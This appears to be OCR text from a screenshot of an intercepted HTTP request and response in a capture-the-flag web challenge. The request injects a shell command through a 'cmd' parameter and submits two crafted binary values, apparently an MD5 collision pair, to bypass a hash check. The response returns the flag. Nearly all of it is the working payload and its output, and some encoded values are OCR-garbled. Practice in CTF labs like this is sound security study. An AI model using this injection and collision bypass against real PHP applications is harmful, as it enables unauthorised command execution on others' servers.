 Request
Raw Params Headers Hex
POST
/index.php?img=TW1VeVpUSm1NbVV5W1RKbU5qazJaVFkwTmpVM09E
SmxOekEyTORjdw&cmd=php%20/flag%20 HTTP/1.1
Host:
b0d46cf6-1fb9-44e3-8b22-457e685a91b2.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:66.0) Gecko/20100101 Firefox/66.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Referer:
http://b0d46cf6-1fb9-44e3-8b22-457e685a91b2.node3.buuoj.
cn/index.php?img=TW1VeVpUSm1NbVV5W1RKbU5qazJaVFkwTmpVM0
9ESmxOekEyTORjdw&cmd=232323222222222222222
Content-Type: application/x-www-form-urlencoded
Content-Length: 307
Connection: close
Upgrade-Insecure-Requests: 1
a=M%C9h%FF%0E%E3%5C%20%95r%D4w%7Br%15%87%D3o%A7%B2%1B%DC
V%B7J%3D%C0x%3E%7B%95%18%AF%BF%A2%00%A8%28K%F3n%8EKU%B3
_Bu%93%D8Igm%A0%D1U%5D%83%60%FB_%07%FE%A2&b=M%C9h%FF%0E
%E3%5C%20%95r%D4w%7Br%15%87%D3o%A7%B2%1B%DCV%B7J%3D%C0x
%3E%7B%95%18%AF%BF%A2%02%A8%28K%F3n%8EKU%B3_Bu%93%D8Igm
%A0%D1%D5%5D%83%60%FB_%07%FE%A2
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 08 Jan 2021 14:35:21 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 298
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.1.33
<img src='data:image/gif;base64,'></img><br>php /flag <br>flag{8c3d84a0-29e4-4782-8a7c-cd084d13ca15}
<html>
<style>
body{
background:url(./bj.png) no-repeat center center;
background-size:cover;
background-attachment:fixed;
background-color:#CCCCCC;
}
</style>
<body>
</body>
</html>